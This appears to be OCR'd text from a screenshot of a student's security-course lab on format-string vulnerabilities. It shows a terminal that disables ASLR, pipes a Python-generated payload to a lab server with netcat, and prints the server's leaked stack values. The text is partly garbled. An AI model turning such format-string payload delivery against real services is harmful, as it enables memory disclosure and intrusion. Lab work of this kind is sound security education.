 modifiers. The literal string used was %.8x. which serves to make the
12 content[0:4] = (number).to_bytes(4,byteorder='little')
PROBLEMS OUTPUT TERMINAL PORTS
TERMINAL
zsh - hw5
→ hw5 git:(feature/hw5) ✗ date
Thu Oct 24 01:38:26 UTC 2024
→ hw5 git:(feature/hw5) ✗ task run_2A
task: Available tasks for this project:
* build: Build all targets
* clean: Clean up build artifacts
* compose: Build docker compose stack
* disable_aslr: Disable Address Space Layout Randomization (ASLR)
* enable_aslr: Enable Address Space Layout Randomization (ASLR)
* format-32: Build the 32-bit format executable
* format-64: Build the 64-bit format executable
* install: Install executables to the fmt-containers directory
* run_task1: Injects payload using python
* run_task2A: Injects payload using python
* run_task2B: Injects payload using python
* server: Build the server executable
task: Task "run_2A" does not exist
→ hw5 git:(feature/hw5) ✗ task run_task2A
task: [run_task2A] echo $(python3 attack-code/task_2A_stack_data.py) | nc 10.9.0
.5 9090
^Ctask: Signal received: "interrupt"
task: Failed to run task "run_task2A": exit status 130
→ hw5 git:(feature/hw5) ✗
→ docs git:(feature/hw5) ✗ docker compose up
[+] Running 2/0
✔ Container server-10.9.0.6 Created 0.0s
✔ Container server-10.9.0.5 Created 0.0s
Attaching to server-10.9.0.5, server-10.9.0.6
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address: 0xfff67cb0
server-10.9.0.5 | The secret message's address: 0x080b9008
server-10.9.0.5 | The target variable's address: 0x080ee068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 329 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf): 0xfff67bd8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | �abcd11223344.00001000.080497c1.080ee320.080ef180.fff67cb0.f
ff67bd8.080ee320.080ee000.fff67c78.08049982.fff67cb0.00000000.00000064.0804994b.
080ee320.00000493.fff67df9.fff67cb0.080ee320.09554290.00000000.00000000.00000000
.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.0000000
0.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.000000
00.00000000.00000000.00000000.00000000.aad72300.080ee000.080ee000.fff68298.08049
907.fff67cb0.00000149.000005dc.080ee320.00000000.00000000.00000000.fff683e4.0000
0000.00000000.00000000.00000149.deadbeef.
server-10.9.0.5 | The target variable's value (after): 0x11223344
server-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)
zsh hw5
docker...
2
SSH: cs487.cs.uic.edu feature/hw5* 0 0 0 -- NORMAL -- Ln 63, Col 14 Spaces: 4 UTF-8 LF Markdown